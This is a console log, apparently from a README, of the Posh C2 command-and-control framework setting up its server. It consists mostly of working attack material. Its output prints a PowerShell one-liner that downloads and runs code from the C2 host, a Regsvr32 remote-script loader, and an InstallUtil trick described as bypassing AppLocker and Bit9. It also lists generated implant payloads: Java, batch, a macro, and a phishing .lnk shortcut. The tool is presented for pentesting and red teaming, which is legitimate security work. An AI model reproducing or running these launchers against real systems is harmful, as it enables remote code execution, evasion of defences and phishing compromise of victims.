 Posh C2
============ @benpturner & @davehardy20 ============
====================================================
IP found: 192.168.134.1 192.168.121.1 192.168.0.134 192.168.50.1
[1] Enter the IP address or Hostname of the Posh C2 server (External address if using NAT) [192.168.134.1 192.168.121.
192.168.0.134 192.168.50.1]: 192.168.0.134
[2] Enter a new folder name for this project [PoshC2-2016-20-06-2033]:
[3] Enter the default becaon time in seconds of the Posh C2 server (10% jitter is always applied) [5]:
[4] Enter the auto Kill Date of the implants in this format dd/MMM/yyyy [04/Jul/2016]:
[5] Enter the HTTP port you want to use, 80 is highly preferable for proxying [80]:
Listening on: 192.168.0.134 Port 80 (HTTP) | Kill Date 04/Jul/2016
To quickly get setup for internal pentesting, run:
powershell -exec bypass -c "IEX (new-object system.net.webclient).downloadstring('http://192.168.0.134:80/ri25j')"
For a more stealthy approach internally, use SubTee's Regsvr32:
regsvr32 /s /n /u /i:http://192.168.0.134:80/ri25j_rg scrobj.dll
To Bypass AppLocker or Bit9, use InstallUtil.exe found by SubTee:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U posh.exe
For Red Teaming activities, use the following payloads:
Java Payload written to: C:\Temp\PoshC2-2016-20-06-2033\JavaPS.jar and applet.html
Batch Payload written to: C:\Temp\PoshC2-2016-20-06-2033\payload.bat
Macro Payload written to: C:\Temp\PoshC2-2016-20-06-2033\macro.vbs
Phishing .lnk Payload written to: C:\Temp\PoshC2-2016-20-06-2033\PhishingAttack-Link.lnk
To re-open the Impland-Handler or C2Server, use the following shortcuts in this directory:
C:\Temp\PoshC2-2016-20-06-2033